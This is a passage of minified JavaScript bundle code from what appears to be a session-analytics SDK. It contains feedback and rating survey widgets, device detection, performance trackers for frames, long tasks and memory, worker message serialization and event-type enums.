WeakMap;return(a=function(e){return e?r:t})(e)}function u(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function c(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?u(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):u(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const l={position:"fixed"},d={boxShadow:"0",transitionDuration:"150ms",transitionProperty:"background-color, box-shadow, border-color",backgroundColor:"#8F8F8F",border:"1px solid #8F8F8F",padding:"0.5em 1.2em 0.4em 1.2em",fontSize:"1.5em",borderRadius:"3px",height:"2em",lineHeight:"initial"};function f(e){let{guide:t,currentStep:r,onClick:n,surveyPlacement:o}=e;const a=s.SURVEY_PLACEMENTS[o]||s.SURVEY_PLACEMENTS.bottom_left;return i.createElement("div",{style:c(c({},l),a.toggleStyle)},i.createElement("button",{style:d,onClick:()=>n(t,r,!0)},"feedback"))}t.default=f},3275:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.FeedbackWidget=_,t.default=void 0;var o=n(r(2510)),i=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var s=o?Object.getOwnPropertyDescriptor(e,i):null;s&&(s.get||s.set)?Object.defineProperty(n,i,s):n[i]=e[i]}n.default=e,r&&r.set(e,n);return n}(r(2419)),s=r(4048),a=n(r(7323)),u=r(4820),c=r(8607);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}function d(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function f(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?d(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):d(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const p={alignSelf:"stretch",resize:"none",height:"5.4em",minHeight:"2em",border:"1px solid #E0E0E0",marginBottom:"1.75em",fontFamily:"inherit",fontSize:"1.2em",padding:".5em"},h=f(f({},p),{},{backgroundColor:"#f2f2f2",color:"#C2C2C2"}),g={alignSelf:"flex-end",padding:".7em 2.7em .6em",marginRight:"0.95em",background:"#26293F",borderRadius:"50px",border:"none",lineHeight:"normal",color:"#FFFFFF"},m={background:"#595E5E"},y={background:"#8F8F8F",cursor:"default"};function _(e){let{onSubmit:t,onCancel:r,content:n,readOnly:o,initialValue:l,showDismissButton:d=!0}=e;const[_,b]=(0,s.useState)(l||""),[O,v]=(0,s.useState)(!1),E=(0,c.useIsSmallScreen)(),T=!_.length||o;let I=g;return T?I=f(f({},I),y):O&&(I=f(f({},I),m)),i.createElement("div",{style:E?u.rootDivStyleSmallScreen:u.rootDivStyle},d&&i.createElement("button",{style:u.dismissStyle,onClick:r,type:"button"},i.createElement(a.default,{style:u.dismissIcon})),i.createElement("div",{style:u.titleStyle},n),i.createElement("textarea",{value:_,onInput:e=>{const{value:t}=e.target;b(t)},style:o?h:p,disabled:o,maxLength:1e3}),i.createElement("button",{style:I,onClick:()=>{_?t(_):r()},onMouseEnter:()=>v(!0),onMouseLeave:()=>v(!1),disabled:T,type:"submit"},"Submit"))}t.default=_},3563:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){let{children:t,surveyPlacement:r="bottom_left"}=e;const n=(0,s.useIsSmallScreen)()?f:d,o=a.SURVEY_PLACEMENTS[r]||a.SURVEY_PLACEMENTS.bottom_left;return i.createElement("div",{style:l(l({},n),o.fixedOverlayStyle)},t)};var o=n(r(2510)),i=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=u(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var s=o?Object.getOwnPropertyDescriptor(e,i):null;s&&(s.get||s.set)?Object.defineProperty(n,i,s):n[i]=e[i]}n.default=e,r&&r.set(e,n);return n}(r(2419)),s=r(8607),a=r(6187);function u(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(u=function(e){return e?r:t})(e)}function c(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function l(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?c(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):c(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const d={position:"fixed",display:"flex",boxSizing:"border-box",fontSize:"11px",zIndex:9999,maxHeight:"100%"},f=l(l({},d),{},{width:"100%",maxWidth:"100%",padding:"20px 10px",zIndex:2147485e3})},9280:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.RatingWidget=t.DEFAULT_RATING_MIN=t.DEFAULT_RATING_MAX=void 0;var o=n(r(2510)),i=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=d(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var s=o?Object.getOwnPropertyDescriptor(e,i):null;s&&(s.get||s.set)?Object.defineProperty(n,i,s):n[i]=e[i]}n.default=e,r&&r.set(e,n);return n}(r(2419)),s=r(4048),a=n(r(1178)),u=n(r(7323)),c=r(4820),l=r(8607);function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(d=function(e){return e?r:t})(e)}function f(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function p(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?f(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):f(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const h={display:"flex",marginBottom:"2rem"},g={background:"none",color:"#222224",border:"1px solid #E0E0E0",borderRadius:"0",padding:"0",flexBasis:"0",flexGrow:"1",height:"1.75rem",lineHeight:"1.75rem",cursor:"pointer"},m=p(p({},g),{},{borderRight:"none"}),y=p(p({},g),{},{borderRight:"none"}),_=p({},g),b={color:"#C2C2C2",cursor:"default"},O={background:"#F0F0F0"},v=t.DEFAULT_RATING_MIN=0,E=t.DEFAULT_RATING_MAX=10,T=e=>{let{min:t=v,max:r=E,onClick:n,readOnly:o}=e;const[u,c]=(0,s.useState)(null);return i.createElement("div",{style:h},(0,a.default)(t,r+1).map((e=>{let s;return s=e===t?m:e===r?_:y,o?s=p(p({},s),b):u===e&&(s=p(p({},s),O)),i.createElement("button",{key:e,style:s,onClick:()=>n(e),type:"button",disabled:o,onMouseEnter:()=>c(e),onMouseLeave:()=>c(null)},e)})))};t.RatingWidget=e=>{let{onSubmit:t,onCancel:r,content:n,readOnly:o,showDismissButton:s=!0}=e;const a=(0,l.useIsSmallScreen)();return i.createElement("div",{style:a?c.rootDivStyleSmallScreen:c.rootDivStyle},s&&i.createElement("button",{style:c.dismissStyle,onClick:r,type:"button",disabled:o},i.createElement(u.default,{style:c.dismissIcon})),i.createElement("div",{style:c.titleStyle},n),i.createElement(T,{onClick:t,readOnly:o}))}},7323:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){let{style:t}=e;return n.createElement("svg",{width:"11",height:"11",viewBox:"0 0 11 11",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:t},n.createElement("path",{d:"M6.6543 5.375L9.67188 2.38672L10.2871 1.77148C10.375 1.68359 10.375 1.53711 10.2871 1.41992L9.64258 0.775391C9.52539 0.6875 9.37891 0.6875 9.29102 0.775391L5.6875 4.4082L2.05469 0.775391C1.9668 0.6875 1.82031 0.6875 1.70312 0.775391L1.05859 1.41992C0.970703 1.53711 0.970703 1.68359 1.05859 1.77148L4.69141 5.375L1.05859 9.00781C0.970703 9.0957 0.970703 9.24219 1.05859 9.35938L1.70312 10.0039C1.82031 10.0918 1.9668 10.0918 2.05469 10.0039L5.6875 6.37109L8.67578 9.38867L9.29102 10.0039C9.37891 10.0918 9.52539 10.0918 9.64258 10.0039L10.2871 9.35938C10.375 9.24219 10.375 9.0957 10.2871 9.00781L6.6543 5.375Z",fill:"black"}))};var n=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=o(t);if(r&&r.has(e))return r.get(e);var n={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var s in e)if("default"!==s&&Object.prototype.hasOwnProperty.call(e,s)){var a=i?Object.getOwnPropertyDescriptor(e,s):null;a&&(a.get||a.set)?Object.defineProperty(n,s,a):n[s]=e[s]}n.default=e,r&&r.set(e,n);return n}(r(2419));function o(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(o=function(e){return e?r:t})(e)}},4820:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.titleStyle=t.rootDivStyleSmallScreen=t.rootDivStyle=t.dismissStyle=t.dismissIcon=void 0;var o=n(r(2510));function i(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function s(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?i(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const a=t.rootDivStyle={display:"flex",flexDirection:"column",width:"35em",fontSize:"1em",padding:"1.2em",backgroundColor:"#FFFFFF",color:"#000",boxShadow:"0px 6px 10px rgba(101, 101, 101, 0.25)",borderRadius:"8px",boxSizing:"border-box"};t.rootDivStyleSmallScreen=s(s({},a),{},{width:"100%"}),t.titleStyle={marginBottom:".8em",fontStyle:"normal",fontWeight:500,fontSize:"1.25em",lineHeight:"1.75em",wordWrap:"break-word",whiteSpace:"pre-wrap",overflow:"auto"},t.dismissStyle={alignSelf:"flex-end",background:"none",border:"none",color:"black",padding:"0 .75em",height:"auto",fontSize:"inherit",lineHeight:"normal",cursor:"pointer"},t.dismissIcon={fontSize:"1em"}},8607:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.useIsSmallScreen=function(){return o("screen and (max-width: 500px)")},t.useMediaQuery=o;var n=r(4048);function o(e){const t=(0,n.useRef)(window.matchMedia(e)),[r,o]=(0,n.useState)(t.current.matches);return(0,n.useEffect)((()=>{const e=e=>o(e.matches);return t.current.addListener(e),()=>t.current.removeListener(e)}),[]),r}},6187:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SURVEY_PLACEMENTS=t.FEEDBACK_RESPONSE_TYPE_TEXT=t.FEEDBACK_RESPONSE_TYPE_RATING=void 0;t.FEEDBACK_RESPONSE_TYPE_TEXT="TEXT",t.FEEDBACK_RESPONSE_TYPE_RATING="RATING",t.SURVEY_PLACEMENTS={bottom_left:{label:"Bottom Left",fixedOverlayStyle:{left:0,bottom:0,padding:"0 0 30px 37px"},toggleStyle:{top:"80%",left:"-3.4em",transform:"rotate(90deg)",webkitTransform:"rotate(90deg)",mozTransform:"rotate(90deg)",oTransform:"rotate(90deg)"}},bottom_right:{label:"Bottom Right",fixedOverlayStyle:{right:0,bottom:0,padding:"0 37px 30px 0"},toggleStyle:{top:"80%",right:"-3.4em",transform:"rotate(270deg)",webkitTransform:"rotate(270deg)",mozTransform:"rotate(270deg)",oTransform:"rotate(270deg)"}},top_left:{label:"Top Left",fixedOverlayStyle:{left:0,top:0,padding:"30px 0 0 37px"},toggleStyle:{top:"15%",left:"-3.4em",transform:"rotate(90deg)",webkitTransform:"rotate(90deg)",mozTransform:"rotate(90deg)",oTransform:"rotate(90deg)"}},top_right:{label:"Top Right",fixedOverlayStyle:{right:0,top:0,padding:"30px 37px 0 0"},toggleStyle:{top:"15%",right:"-3.4em",transform:"rotate(270deg)",webkitTransform:"rotate(270deg)",mozTransform:"rotate(270deg)",oTransform:"rotate(270deg)"}}}},9838:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"DEFAULT_RATING_MAX",{enumerable:!0,get:function(){return s.DEFAULT_RATING_MAX}}),Object.defineProperty(t,"DEFAULT_RATING_MIN",{enumerable:!0,get:function(){return s.DEFAULT_RATING_MIN}}),Object.defineProperty(t,"FEEDBACK_RESPONSE_TYPE_RATING",{enumerable:!0,get:function(){return a.FEEDBACK_RESPONSE_TYPE_RATING}}),Object.defineProperty(t,"FEEDBACK_RESPONSE_TYPE_TEXT",{enumerable:!0,get:function(){return a.FEEDBACK_RESPONSE_TYPE_TEXT}}),Object.defineProperty(t,"FeedbackWidget",{enumerable:!0,get:function(){return i.FeedbackWidget}}),Object.defineProperty(t,"GuidesManager",{enumerable:!0,get:function(){return o.GuidesManager}}),Object.defineProperty(t,"RatingWidget",{enumerable:!0,get:function(){return s.RatingWidget}}),Object.defineProperty(t,"SURVEY_PLACEMENTS",{enumerable:!0,get:function(){return a.SURVEY_PLACEMENTS}}),Object.defineProperty(t,"validateGuideDefinition",{enumerable:!0,get:function(){return n.validateGuideDefinition}});var n=r(4567),o=r(6310),i=r(3275),s=r(9280),a=r(6187)},3968:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window.navigator.userAgent;const r=(0,n.find)(e.params,(e=>"deviceType"===e.name));if(!r||!r.strings||!r.strings.length)return!1;let s="desktop";o.test(t)?s="tablet":i.test(t)&&(s="mobile");return"IS_NOT"===r.operator?s!==r.strings[0].toLowerCase():s===r.strings[0].toLowerCase()};var n=r(7900);const o=/(tablet|ipad|playbook|silk|kindle)|(android(?!.*mobile))/i,i=/(mobile|iphone|ipod|android|windows phone|blackberry)/i},4567:function(e,t){"use strict";function r(e){if(!e[e.predicate])throw new Error("".concat(e.predicate," predicate field missing"))}function n(e){if(!e[e.payload])throw new Error("".concat(e.payload," action payload missing"))}function o(e){if(!e)throw new Error("Nullish guide step");if(!e[e.payload])throw new Error("".concat(e.payload," step payload missing"));if("simpleStep"!==e.payload)throw new Error("Unknown step type");e.simpleStep.triggers.forEach(r),e.simpleStep.actions.forEach(n)}function i(e){if(!e)throw new Error("Nullish guide definition");e.steps.forEach(o)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.validateGuideDefinition=i;t.default=i},140:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;const r=Date.now.bind(Date),n=r();t.default="undefined"!=typeof performance&&performance.now?performance.now.bind(performance):()=>r()-n},390:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){const t=[(0,o.default)(e),(0,i.default)(e),(0,s.default)(e)];return()=>t.forEach((e=>e()))};var o=n(r(8523)),i=n(r(8538)),s=n(r(3265))},8523:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.BusyFramesTracker=void 0,t.default=function(e){if(!e._disableBusyFramesTracker&&window.performance&&window.performance.now&&window.requestIdleCallback){const t=new n(e);return()=>t.stop()}return()=>{}};const r=1e3;class n{constructor(e){this.nextIdle=()=>{if(this.stopped||!window.performance)return;const e=window.location.href,t=window.performance.now(),n=t-this.startTime;if(this.idleFrames++,n>=r){const e=n/1e3,r=this.idleFrames/e,o=Math.max(0,Math.round(60-r));this.startTime=t,this.idleFrames=0,o>5&&!document.hidden&&this.measurements.push({busyFrames:o,timestamp:Date.now()})}const o=t-this.batchStartTime;(this.measurements.length>=10||o>=1e4||e!==this.lastHref)&&(this._sendLog(this.measurements,this.lastHref,o),this.measurements=[],this.batchStartTime=t,this.startTime=this.batchStartTime),this.lastHref=e,window.requestIdleCallback(this.nextIdle,{timeout:r})},this.logger=e,this.batchStartTime=window.performance.now(),this.startTime=this.batchStartTime,this.stopped=!1,this.idleFrames=0,this.measurements=[],this.lastHref=window.location.href,window.requestIdleCallback(this.nextIdle,{timeout:r})}stop(){this.stopped=!0}_sendLog(e,t,r){if(e.length>0){const n=this.logger.urlSanitizer(t);this.logger.addEvent("lr.performance.BusyFrames",(()=>({measurements:e,elapsedTime:r,url:n})))}}}t.BusyFramesTracker=n},8538:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.LongTasksTracker=void 0,t.default=function(e){if("function"==typeof window.PerformanceObserver){const t=new n(e);try{const e=new PerformanceObserver(t.handleLongTasks);return e.observe({entryTypes:["longtask"]}),setTimeout(t.sendTasksLoop,r),()=>{e.disconnect(),t.stop()}}catch(e){return t.stop(),()=>{}}}return()=>{}};const r=1e4;class n{constructor(e){this.handleLongTasks=e=>{const t=e.getEntries();for(let e=0;e<t.length;e++){const r=t[e],n=r.attribution[0];r.duration>=250&&(this._longTasksBuffer.push({name:r.name,startTime:r.startTime,duration:r.duration,attribution:[{containerType:n.containerType,containerName:n.containerName,containerId:n.containerId,containerSrc:n.containerSrc}]}),this._longTasksBuffer.length>=100&&this._sendTasks())}},this.sendTasksLoop=()=>{if(this._stopped)return;Date.now()-this._startTime>=r&&this._sendTasks(),setTimeout(this.sendTasksLoop,r)},this._logger=e,this._startTime=Date.now(),this._longTasksBuffer=[],this._stopped=!1}_sendTasks(){this._longTasksBuffer.length>0&&(this._logger.addEvent("lr.performance.LongTasks",(()=>({longTasks:this._longTasksBuffer}))),this._longTasksBuffer=[],this._startTime=Date.now())}stop(){this._stopped=!0}}t.LongTasksTracker=n},3265:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.MemoryTracker=t.MEASUREMENT_INTERVAL_MS=t.BUFFER_SIZE=void 0,t.default=function(e){if(window.performance&&window.performance.memory){const t=new o(e);return()=>t.stop()}return()=>{}};const r=t.MEASUREMENT_INTERVAL_MS=1e4,n=t.BUFFER_SIZE=6;class o{constructor(e){this.measureMemory=()=>{if(this._stopped)return;if(!window.performance||!window.performance.memory)return;this._measurements.push({usedHeap:window.performance.memory.usedJSHeapSize,timestamp:Date.now()});const e=window.location.href;(this._measurements.length>=n||e!==this._lastHref)&&this._sendMeasurements(),this._lastHref=e,setTimeout(this.measureMemory,r)},this._logger=e,this._stopped=!1,this._measurements=[],this._lastHref=window.location.href,setTimeout(this.measureMemory)}stop(){this._stopped=!0}_sendMeasurements(){if(this._measurements.length>0){const e=this._logger.urlSanitizer(this._lastHref);this._logger.addEvent("lr.performance.Memory",(()=>({measurements:this._measurements,url:e}))),this._measurements=[]}}}t.MemoryTracker=o},8683:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DONE_POSTING=void 0;t.DONE_POSTING=-1},6766:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(8683);t.default=class{constructor(e){let{worker:t,onReceiveFullMessage:r}=e,o=[];t.addEventListener("message",(e=>{if(e.data===n.DONE_POSTING){const e=[];o.forEach((t=>{t&&"object"==typeof t&&e.push(t)})),e.forEach((e=>{for(const t in e)e.hasOwnProperty(t)&&(e[t]=o[e[t]])})),o.length>0&&(r(o[0]),o=[])}else o=[...o,...e.data]}))}}},2879:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(140)),i=r(8683),s=n(r(2134));const a=2,u=4,c=8,l=(e,t)=>{const r=Object.getPrototypeOf(e);return null!==r&&"function"==typeof r[t]};function d(e){if(Array.isArray(e))return e.map((e=>"object"==typeof e&&null!==e?d(e):e));{const r={};for(const n of Object.keys(e)){var t;const o=e[n];null!==(t=Object.getOwnPropertyDescriptor(e,n))&&void 0!==t&&t.hasOwnProperty("get")?r[n]="[object Getter]":r[n]="object"==typeof o&&null!==o?d(o):o}return r}}class f{constructor(e){let{size:t,start:r}=e;this.i=void 0,this.sum=void 0,this.size=void 0,this.values=void 0,this.i=1,this.sum=r,this.size=t,this.values=new Array(t),this.values[0]=r}add(e){const t=this.i++%this.size;this.sum-=this.values[t]||0,this.values[t]=e,this.sum+=e}avg(){return this.sum/Math.min(this.size,this.i)}}t.default=class{constructor(e){let{worker:t,isReactNative:r=!1}=e;this._worker=void 0,this._messages=void 0,this._byteCache=void 0,this._byteStreams=void 0,this._throughput=void 0,this._bytes=void 0,this._isProcessing=void 0,this._isReactNative=void 0,this._queue=void 0,this._doWork=void 0,this._worker=t,this._messages=[],this._byteCache={},this._byteStreams={},this._throughput=new f({size:10,start:1e3}),this._bytes=0,this._isProcessing=!1,this._isReactNative=r,this._queue=[],this._doWork=this.doWorkGenerator()}sendQueue(){try{this._worker.postMessage(this._queue)}catch(e){for(const e of this._queue)try{this._worker.postMessage([e])}catch(t){this._worker.postMessage([{}.toString.call(e)])}}this._queue=[]}*doWorkGenerator(){for(;;){if(!this._messages.length){yield-1;continue}const r=new Map,n=[];let o=0;const s=e=>{let t=r.get(e);return void 0===t&&(t=n.length,r.set(e,t),n.push(e)),t},d=e=>{if(null==e)return e;try{const r={}.toString.call(e);switch(r){case"[object String]":return o+=e.length*a,e.valueOf();case"[object Boolean]":return o+=u,e;case"[object Number]":case"[object Date]":return o+=c,e;case"[object Error]":case"[object DOMError]":case"[object DOMException]":{const t="".concat(e.constructor.name,": ").concat(e.message||e.name);return o+=t.length*a,t}case"[object Object]":if(l(e,"toJS")&&l(e,"toJSON"))return d(e.toJSON());case"[object Array Iterator]":case"[object Array]":{const r=Array.isArray(e)?[]:{};for(const n in e){var t;Object.prototype.hasOwnProperty.call(e,n)&&(o+=n.length*a,!this._isReactNative&&null!==(t=Object.getOwnPropertyDescriptor(e,n))&&void 0!==t&&t.hasOwnProperty("get")?r[n]=s("[object Getter]"):r[n]=s(e[n]))}return r}default:return r}}catch(e){return{}}},f=this._messages.shift();if(f){var e,t;const[r,a]=f,u=null!==(e=null==r||null===(t=r.event)||void 0===t?void 0:t.type)&&void 0!==e?e:null==r?void 0:r.type;s(r);let c=o;for(const e of n){const t=d(e);this._queue.length&&o-c>this._throughput.avg()&&(this.sendQueue(),yield o-c,c=o),this._queue.push(t)}this._byteCache[u].add(o),this._queue.length>0&&this.sendQueue(),this._isReactNative&&this._worker.donePostingMessage?this._worker.donePostingMessage():this._worker.postMessage(i.DONE_POSTING),this._byteStreams[u]-=a,this._bytes-=a,yield o-c}}}_processMessages(){if(this._isProcessing)return;this._isProcessing=!0;const e=(0,s.default)((()=>{let t=0;const r=(0,o.default)()+5;do{const e=this._doWork.next().value;if(!("number"==typeof e&&e>0))return void(this._isProcessing=!1);t+=e}while((0,o.default)()<r);this._throughput.add(t),setTimeout(e)}));setTimeout(e)}postMessage(e){var t,r;let n=e;this._isReactNative&&(n=d(e));const o=null!==(t=null===(r=n.event)||void 0===r?void 0:r.type)&&void 0!==t?t:n.type;this._byteCache[o]||(this._byteCache[o]=new f({size:5,start:n.sizeOverride||0}));let i=this._byteCache[o].avg();n.sizeOverride&&(i=n.sizeOverride);const s=this._byteStreams[o]||0;return this._byteStreams[o]=s+i,this._bytes+=i,delete n.sizeOverride,this._messages.push([n,i]),this._processMessages(),[this._bytes,this._byteStreams]}}},6266:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"MessageReceiver",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"MessageSender",{enumerable:!0,get:function(){return o.default}});var o=n(r(2879)),i=n(r(6766))},3559:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0});var o={identityStatusForClickhouse:!0};t.identityStatusForClickhouse=void 0;var i=n(r(8437)),s=r(2811);Object.keys(s).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(o,e)||e in t&&t[e]===s[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return s[e]}}))}));var a=r(5380);Object.keys(a).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(o,e)||e in t&&t[e]===a[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return a[e]}}))}));t.identityStatusForClickhouse=e=>(0,i.default)(s.lr.IdentityStatus[e])},2811:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.requireValidEventType=t.lr=t.isValidEventType=t.ValidRootNames=t.ValidEventNames=t.SerializedLevel=void 0;const r=e=>i.includes(e);t.isValidEventType=r;t.requireValidEventType=e=>{if(r(e))return e;throw new Error("The string '".concat(e,"' is not a valid event name."))};let n=t.SerializedLevel=void 0;!function(e){e[e.Binary=0]="Binary",e[e.Deserialized=1]="Deserialized",e[e.Serialized=2]="Serialized"}(n||(t.SerializedLevel=n={}));let o=t.lr=void 0;!function(e){let t,r,n,o,i,s,a,u,c,l,d,f,p,h,g,m,y,_,b,O,v,E,T,I,S,w;!function(e){e[e.UNKNOWN=0]="UNKNOWN",e[e.ANONYMOUS=1]="ANONYMOUS",e[e.IDENTIFIED=2]="IDENTIFIED"}(t||(t={})),e.IdentityStatus=t,r||(r=e.Activity||(e.Activity={})),function(e){let t,r,n,o;!function(e){let t;!function(e){e.ACTIVITY_CREATED="ACTIVITY_CREATED",e.ACTIVITY_STARTED="ACTIVITY_STARTED",e.ACTIVITY_RESUMED="ACTIVITY_RESUMED",e.ACTIVITY_PAUSED="ACTIVITY_PAUSED",e.ACTIVITY_STOPPED="ACTIVITY_STOPPED",e.ACTIVITY_SAVE_INSTANCE_STATE="ACTIVITY_SAVE_INSTANCE_STATE",e.ACTIVITY_DESTROYED="ACTIVITY_DESTROYED",e.PAGE_TAG="PAGE_TAG"}(t||(t={})),e.LifecycleType=t}(t||(t=e.ActivityLifecycleEvent||(e.ActivityLifecycleEvent={}))),function(e){let t,r,n,o,i,s,a,u,c,l,d,f,p,h,g,m,y,_;!function(e){e.NONE_ALIGN="NONE_ALIGN",e.ALIGN_CENTER="ALIGN_CENTER",e.ALIGN_LEFT="ALIGN_LEFT",e.ALIGN_RIGHT="ALIGN_RIGHT",e.ALIGN_JUSTIFY="ALIGN_JUSTIFY"}(t||(t={})),e.Align=t,function(e){e.BLEND_MODE_CLEAR="BLEND_MODE_CLEAR",e.BLEND_MODE_COLOR="BLEND_MODE_COLOR",e.BLEND_MODE_COLOR_BURN="BLEND_MODE_COLOR_BURN",e.BLEND_MODE_COLOR_DODGE="BLEND_MODE_COLOR_DODGE",e.BLEND_MODE_DARKEN="BLEND_MODE_DARKEN",e.BLEND_MODE_DIFFERENCE="BLEND_MODE_DIFFERENCE",e.BLEND_MODE_DST="BLEND_MODE_DST",e.BLEND_MODE_DST_ATOP="BLEND_MODE_DST_ATOP",e.BLEND_MODE_DST_IN="BLEND_MODE_DST_IN",e.BLEND_MODE_DST_OUT="BLEND_MODE_DST_OUT",e.BLEND_MODE_DST_OVER="BLEND_MODE_DST_OVER",e.BLEND_MODE_EXCLUSION="BLEND_MODE_EXCLUSION",e.BLEND_MODE_HARD_LIGHT="BLEND_MODE_HARD_LIGHT",e.BLEND_MODE_HUE="BLEND_MODE_HUE",e.BLEND_MODE_LIGHTEN="BLEND_MODE_LIGHTEN",e.BLEND_MODE_LUMINOSITY="BLEND_MODE_LUMINOSITY",e.BLEND_MODE_MODULATE="BLEND_MODE_MODULATE",e.BLEND_MODE_MULTIPLY="BLEND_MODE_MULTIPLY",e.BLEND_MODE_OVERLAY="BLEND_MODE_OVERLAY",e.BLEND_MODE_PLUS="BLEND_MODE_PLUS",e.BLEND_MODE_SATURATION="BLEND_MODE_SATURATION",e.BLEND_MODE_SCREEN="BLEND_MODE_SCREEN",e.BLEND_MODE_SOFT_LIGHT="BLEND_MODE_SOFT_LIGHT",e.BLEND_MODE_SRC="BLEND_MODE_SRC",e.BLEND_MODE_SRC_ATOP="BLEND_MODE_SRC_ATOP",e.BLEND_MODE_SRC_IN="BLEND_MODE_SRC_IN",e.BLEND_MODE_SRC_OUT="BLEND_MODE_SRC_OUT",e.BLEND_MODE_SRC_